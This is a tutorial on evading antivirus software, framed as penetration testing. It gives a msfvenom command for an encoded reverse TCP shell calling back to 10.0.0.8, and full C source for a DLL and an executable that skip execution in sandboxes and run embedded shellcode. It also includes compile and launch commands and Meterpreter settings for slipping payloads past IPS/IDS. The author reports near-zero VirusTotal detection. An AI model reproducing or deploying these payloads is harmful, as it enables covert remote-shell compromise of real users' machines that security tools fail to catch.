Evading Antivirus softwares
0x00 General
Foreword: As the CIA Wikileaks articles mention, antivirus softwares can be bypassed pretty easily. Althought this article is primarily for penetration testing purposes, it also reweals how easy it is to circumvent antivirus softwares and restrictions. Note: at the time of writing (13.3.2017) this worked, don’t know if this works anymore
This article should show some ideas about how hackers work. Althought I found this myself, there is identical tutorials in the internet and mostly because of that, I’m writing this. This article covers some basics that are used to bypass the antivirus softwares, but by no means doesn’t cover all means to bypass them. Note: As this is an example, some methods are not as polished as they could be.
Sometimes in penetration testing you may end up with a situation where antivirus software always catches up your payloads. In these cases you need a good way to bypass the antivirus softwares. The method described here is a pretty general, but works with pretty much every antivirus there is.
Method to bypass antivirus detection mentioned here is reported to one antivirus company on February 2016, but from their view, this is more of an undetected malware. As the basic payload is done with msfvenom, one could argue if the payload / method should be detectable by an AV.
The method bypassing antivirus software also evades the sandboxing method. Evasion is as simple as trying to open some file that is sure to exist on every installation, e.g. “c:\windows\system.ini” – file. If it doesn’t exist, we’re in a sandboxing environment done by antivirus software so we just don’t do anything. When again in a normal environment, file is found and payload is executed.
By sending this method to Virustotal.com, detection rate was 1/59. Virustotal.com is a site, where the service checks the sended file against many antivirus engines. Also, by sending the file there, the antivirus companies get the file as a sample.
Software used:
- Metasploit (msfvenom, multi/handler)
- MinGW
- Notepad
0x01 Restrictions / limitations
It should be noted that the Windows Defender and probably most antivirus softwares nowdays complain about “some program is trying to connect to internet”. Of course, in penetration testing situation, this can be a showstopper. Nonetheless, if you manage to get a shell by changing the .dll of some software and/or tricking the user to run the executable, you may easily get a shell from the victim. And it’s possible to migrate the shellcode to some existing process that already has the access to internet, use existing programs to run malicious code to bypass whitelisting restrictions. There is many available methods to avoid the restrictions.
Of course, there could be some Firewalls/IPS/IDS systems in victims network, but they could also be easily avoided by e.g. using SSL encoded connection back to victim, but that’s another matter and not in scope of this article.
0x02 Setting up the payload
The payload was generated with ‘msfvenom’ that is part of the Metasploit package. With msfvenom, it’s possible to create executables and dll – files straight out of the box, but since we’re trying to evade the antivirus, we create the payload in C-style output format with the following command:
msfvenom -p windows/shell/reverse_tcp lhost=10.0.0.8 lport=4321 -e x86/shikata_ga_nai -i 5 -f c
As can be seen, we are also encoding the payload five times with x86/shikata_ga_nai – encoder, port is 4321 and destination for payload to contact is 10.0.0.8. Our payload is now ready to be used for testing in our code. To bypass IDS/IPS systems, payload using encrypted communications back to attacker could be used. This way even the more advanced firewalls could be bypassed since they can’t decrypt the connection.
0x03 DLL Method
One method to bypass antivirus softwares can be e.g. to create a malicious .dll – file and replace some existing .dll with it by a number of methods. As usually .exe – files are considered dangerous, users normally don’t recognize .dll – files as malicious. For testing purposes, this code snippet is just a very crude .dll – file that can be run from command line and doesn’t have any other functionality.
#include
#include
#ifdef EXPORTING_DLL
extern __declspec(dllexport) void Checksandboxing() ;
#else
extern __declspec(dllimport) void Checksandboxing() ;
#endif
extern "C" BOOL WINAPI DllMain(
HINSTANCE hinstDLL,
DWORD fdwReason,
LPVOID lpvReserved
) {
switch(fdwReason) {
case DLL_PROCESS_ATTACH:
CheckSandboxing();
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
default:
break;
}
return TRUE;
}
void CheckSandboxing()
{
/** Test for some existing system file, sandbox evasion **/
std::ifstream dllfile("c:\\windows\\system.ini", std::ios::binary);
if (!dllfile)
{
MessageBox( NULL, TEXT("Running in sandbox"), TEXT("Sandbox"), MB_OK);
}
else
{
MessageBox( NULL, TEXT("Real system, running exploit"), TEXT("Real"), MB_OK);
/** msfvenom -p windows/shell/reverse_tcp lhost=10.0.0.8 lport=4321 -e x86/shikata_ga_nai -i 5 -f c **/
unsigned char shellcode[] =
"\xbd\xf8\x13\x49\xa2\xda\xcf\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1"
"\x6f\x83\xc2\x04\x31\x6a\x0f\x03\x6a\xf7\xf1\xbc\x19\x44\xae"
"\x68\x86\x91\x90\x4c\x42\x01\xd9\x32\x82\x80\x90\xa5\xe5\x4f"
"\xc7\x36\x5b\x7b\x64\xfd\x67\x22\xc7\x73\x73\xbb\xf3\x22\x3e"
"\x09\x29\x81\x17\x8d\xb9\x87\x1f\xd4\x8c\x23\xc9\x65\x07\xc9"
"\xc0\xd9\x46\x6d\xe3\xff\x34\x31\x74\xa7\x67\xec\x23\xb4\x53"
"\x83\x31\xbe\x71\xda\x48\x30\x28\x16\x1e\xb9\x5e\x50\xa5\xf0"
"\xe7\x80\x07\x07\x04\x91\xab\xfc\x2b\xd1\x74\xcd\x3d\x11\x7e"
"\x77\xf5\x4b\xd4\x6a\x9f\x2d\xec\x28\x72\xd6\xa7\x87\x56\x97"
"\x89\xe1\x2b\x46\x72\x04\x56\x23\xd2\x17\x96\x62\x85\x7c\xd0"
"\x9e\xe8\x24\x92\x59\x3f\x58\x3e\xf4\x66\xf0\xdf\x56\xf0\xf0"
"\x72\x96\x21\xae\xb7\x9c\x26\x33\x7d\x11\xec\x14\x44\x0c\xb9"
"\x0d\x50\xca\xb6\xf6\xb3\xab\xd7\x93\x6d\xfb\xe9\x20\x6b\x0f"
"\xf4\xda\x61\xb3\xed\x40\xf9\xea\xcc\xba\xd4\x92\xbe\x15\x11"
"\xe4\xba\x22\xdc\x43\xb7\x15\xeb\x5d\x45\x79\x41\xa5\x25\xe7"
"\x8e\xa2\x8e\x97\x7d\xae\xf4\x1e\x50\x22\x4c\xb7\xfc\x08\x21"
"\xed\xb4\x1d\xde\xff\x1a\x7a\x37\x98\xa3\xcd\x47\xfa\x10\x1a"
"\xff\x57\x52\x6c\xff\x39\x92\xe6\x53\x05\x67\xd9\xcf\x51\x01"
"\x4f\x0c\x18\x66\x81\x4a\x02\x2d\x79\xe5\x0c\x80\xe3\xe4\xce"
"\x61\x18\xc2\x9c\xc8\xe5\xda\x31\xad\x2b\x63\xe3\xae\xf2\x81"
"\xd0\x0d\x26\xd9\xe5\x64\x73\x8a\x70\x71\x2f\x88\x4c\x72\xba"
"\xef\xd5\x26\x39\x2c\x42\xe6\xd9\x93\xb7\x69\xd9\x49\xcd\x72"
"\x10\x52\x1e\x76\x11\xb5\xa9\x6c\xc7\x45\xcc\xa9\xf0\x83\x75"
"\xa7\x85\xcb\x34\x0a\x50\x1d\xf5\xe5\x6c\xbc\x88\xda\xe1\x0f"
"\xa9\xe8\xe8\xf0\xc4\x1e\x83\xa1\xdf\xad\xaa\x9f\x1d\xa7\x82"
"\x71\x6c\xbd\x8b\x02\x6d\x54\xf7\x42\xae\x68\x24\x9f\xf8\x73"
"\xb9\x8a\x67\xa6\xef\x32\xdf\x21\xf2\x9a\xea\x10\xc6\x19\xcf"
"\x11\x55\x61\xfc\xfe\xf1\x51\x49\xbc\x04\x9f\xe0\x9a\x09\x4e"
"\x19\x2f\xb1\x20\x76\xac\x90\x3d\x48\x2b\x24\x23\xa6\xa1\x2e"
"\x85\x35\xf7\x47\x8f\x49\xa3\xa0\x7a\x65\x22\x17\x5d\x72\x31"
"\xb3\x2e\x38\xdf\xe7\xea\x83\xdd\xdf\xdd\x9c\xdb\x5a\x46\x4d"
"\xd3\xa0\x31";
LPVOID lpAlloc = NULL;
void (*shellfunc)();
/** Allocate memory for shellcode (read,write,execute) **/
lpAlloc = VirtualAlloc(0, 4096, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if(lpAlloc == NULL)
{
printf("Error allocating memory!\n");
}
else
{
memcpy(lpAlloc, shellcode, lstrlenA((LPCSTR)shellcode)+1);
shellfunc = (void (*)())lpAlloc;
shellfunc();
}
/** Sleep for a bit **/
Sleep(500);
}
}
Compilation of the .dll is done as follows with MinGW
"c:\MinGW\bin\mingw32-g++.exe" -c c:\dll_test\main.cpp "c:\MinGW\bin\mingw32-g++.exe" -shared -o exploittest.dll main.o -Wl,--out-implib,libexample_dll.a

Now the .dll can be checked with antivirus software, checking with Virustotal.com:
Not detected by any (0/60) antivirus software at virustotal.com.
Now, to test the exploit, we first would setup a meterpreter multi/handler to wait for the connection:
And now we can run the payload from the exploit with following command on the command line:
Rundll32 exploittest.dll,@DllMain
What happens next, is Windows Defender or antivirus software will popup a question that ‘exploittest.dll wants to connect to internet…’, if it is accepted, shellcode inside .dll connects back to the attacker and shell is now made! Of course, in real situation this is a showstopper, but shell isn’t the only thing that can be placed inside the .dll – file.
0x04 Executables
As with the .dll – file, sandbox evasion is done by first checking for some existing system file. If file is found, code execution is moved to the payload.
Code:
#include
// msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.8 lport=4321 -e x86/shikata_ga_nai -i 5 -f c
char code[] =
"\xdb\xda\xd9\x74\x24\xf4\x5e\x33\xc9\xb8\xcd\x9f\x5f\xe9\xb1"
"\x6f\x31\x46\x18\x83\xee\xfc\x03\x46\xd9\x7d\xaa\x34\x23\x58"
"\x21\xe3\x57\x06\x74\x2d\xf6\x97\x42\x9b\x31\x56\x3a\xed\xb4"
"\x80\x38\xc8\x32\xb0\x4b\xc6\x1e\x22\x25\xdb\xc1\xd8\x32\x06"
"\xc8\x19\x31\x8f\x0f\x09\x7c\xf8\x63\x78\x9d\x37\x00\x37\x86"
"\x02\xf6\x63\xe6\x8b\xfc\xc1\xba\x1a\x88\x74\x60\xed\xc0\xad"
"\x2a\x5b\xf2\xd3\x80\x19\xa9\x0e\x2e\x0c\x88\x36\xcf\xdb\x27"
"\x84\x06\xbf\x25\x91\x64\x09\x1d\xf1\x19\x2f\xd6\xa2\x6d\x6d"
"\x2a\x4e\xeb\xa4\x00\x91\x35\x57\x28\xbd\xd6\x10\x13\xad\x5d"
"\xea\x23\x25\x9d\x14\x11\xc5\x8e\x8e\x46\x7b\x28\xe1\x3b\xf3"
"\xd2\x4e\x39\xf0\x5d\x4a\xce\x64\xa7\x82\xc2\x7f\x72\x34\x96"
"\xb4\xf9\x8d\xfe\x94\x11\x37\x88\xc3\xd7\xcb\xb5\x37\xb3\x1c"
"\xc2\x58\xcc\x08\x37\x35\xea\x67\xff\x97\x01\x92\xf8\x33\x82"
"\x5d\x3e\x48\xff\xe3\x96\x75\x18\x95\xcf\xc4\x07\xe5\xa4\x73"
"\x38\xd4\x21\xe1\xb4\x96\x40\x52\x76\xdf\xe1\x60\x2c\xaf\x5d"
"\xb3\xe4\xff\x89\x6b\x49\x3e\x7e\x2d\x0b\x33\xa0\x54\x8d\x9b"
"\x40\x5b\x2e\xfe\x62\x1f\x48\x21\x69\x6e\x99\x08\xc2\xc2\xc3"
"\x69\x53\x3f\x84\x8e\x79\xdb\xca\xeb\x3f\xcf\xd8\x8c\xf8\x0a"
"\xed\x59\xcb\x6e\x82\xb4\x07\x00\xc3\x13\xed\x2e\x67\xf5\xc8"
"\xfd\x1c\x24\x6a\x95\x3d\x90\x43\x29\xba\x29\xff\x22\x2b\x48"
"\xa7\x7d\xb0\x3d\x56\x71\x30\x95\xdd\x69\x51\x2e\x0f\x3d\x5d"
"\x19\xbd\xfa\x06\xf9\x02\xfd\xed\x08\x27\xb8\x21\x11\xd7\xc4"
"\xd5\xca\xbb\x2a\xd4\xe7\x64\x65\x81\x50\x7b\xbd\xbd\xcb\xc0"
"\x15\x05\xff\x78\xee\x8b\x38\x2b\x28\x52\x56\xb2\x49\xc4\x44"
"\x39\xba\x76\x84\xeb\x0d\xa4\x53\x38\x4e\x77\x05\xc4\xa7\x94"
"\xd4\xe9\xbf\x1d\xb7\xc1\x6f\x5f\xa6\x62\xe4\x91\x48\x3c\xd4"
"\x6e\xce\xf1\x5f\xfd\x6c\x52\x8c\x59\x5c\x71\x63\x30\x81\x2e"
"\x63\x6f\xbc\x43\x0b\xab\x37\xdb\xbf\x48\x22\xda\xdb\x3d\x04"
"\xab\x5b\x6e\xfd\x3e\xfb\xfe\xb8\x4b\xa8\x72\xeb\x71\xbb\x0a"
"\xeb\xb2\x56\xcb\xb9\x14\xcf\x7a\xa5\xc3\x5d\x34\x4f\xfa\x55"
"\x54\x9d\x10\xe5\x26\xbc\x61\x56\xc7\x79\x8d\x64\x7a\x06\x50"
"\x07\xdd\xc6";
int main(int argc, char **argv)
{
FILE *fp = fopen("c:\\windows\\system.ini", "rb");
if (fp == NULL)
return 0;
fclose(fp);
printf("Launching...again...");
int (*func)();
func = (int (*)()) code;
return 0;
(int)(*func)();
printf("...DONE!");
}
Compilation is done simply by issuing:
c:\MinGW\bin\mingw32-gcc.exe exploittest.c -o exploittest.exe

Afterwards checking with virustotal.com, only Baidu noticed that it is a Trojan. Note to myself: Have to check why Baidu finds this.
To test this, a multi/handler could be setup as in x03 DLL Method (note, different payload) and by simply executing the file. Same nagging from Windows defender and/or antivirus software apply to this also.
0x05 Malicious payloads through IPS / IDS systems
In case there is IPS / IDS systems in front of the victim, these files should pass right through them, but they payloads would get caught. If actual files would get caught, just create a password protected .zip – file and get the files through HTTP for example. So, something like windows/meterpreter/reverse_https could be used as payload with following changes to parameters:
- EnableStageEncoding true
- MeterpreterServerName Nginx
- MeterpreterUserAgent Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
- StageEncoder (one of the below)
- x86/fnstenv_mov
- x86/shikata_ga_nai
With these changes, it’s possible to walk through the firewalls with IPS/IDS systems enabled. One thing I noticed with one major firewall manufacturer is that it blocks SSL encrypted payloads, but after fiddling with ‘stdapi_sys_process_execute’ – string, the shell goes through, but issues ‘critical’ – state in the lofugs. As I went through the firewall, I didn’t research it more. I would wager that it is very well possible to completely hide from the firewall.
Of course, if all else fails, there is always the dnscat… 😉
0x06 Conclusion
Since victim would get an exploit/Trojan that is undetected by antivirus softwares, the possibility of exploiting unsuspecting user is greatly enhanced. Of course Windows Defender and antivirus have restrictions against new connections, but sadly these messages are ignored very often. But since antivirus doesn’t find anything, it is safe yes? No. Much of the security is still on the shoulders of users and antivirus / firewalls / IPS / IDS can’t be trusted to be bulletproof.
These methods could be further developed to do more evasive actions, sleep for a time, write other programs, etc. etc. This article was all about getting a shell from the client, but payload could be e.g. something more malicious. So, be sure not to count on the security software you use, have a common sense. Have a multiple layers of defense to enhance your security.